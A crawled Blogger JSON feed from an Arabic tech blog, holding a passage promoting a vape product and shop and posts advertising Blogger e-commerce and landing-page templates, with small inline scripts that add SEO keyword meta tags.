\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eبرو\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eتو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تمثل\nتطورًا مبتكرًا في عالم الفيب، حيث تجمع بين الأداء العالي والتصميم الأنيق في\nجهاز واحد كما تتميز ارجوس برو تو بتصميمها الأنيق والمدمج الذي يجعلها سهلة الحمل\nوالاستخدام في أي مكان وزمان وبفضل تقنية السحب المباشر، تقدم \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\"\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\nبرو تو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\" \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة\nفيب سلسة وممتعة، مع نكهات غنية وكثيفة في كل رذاذة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما تتميز\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E ارجوس برو\u003C\/span\u003E تو أيضًا\nبسهولة الاستخدام، حيث تأتي مع نظام بسيط يسمح للمستخدمين بالبدء في التبخير بسرعة\nوسهولة وبالإضافة إلى ذلك، تتوفر ارجوس برو تو بمجموعة متنوعة من النكهات الممتعة\nوالمثيرة، مما يضمن تلبية تفضيلات المستخدمين وتوفير تجربة فيب مخصصة وفريدة من\nنوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7959902772597249594\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html","title":"فيب جدة متجر فيب التوصيل فوري"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s72-c\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&max-results=4&callback=jQuery32104719217857334712_1762505674808&_=1762505674809
body_size: 11546
content:
// API callback
jQuery32104719217857334712_1762505674808({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو 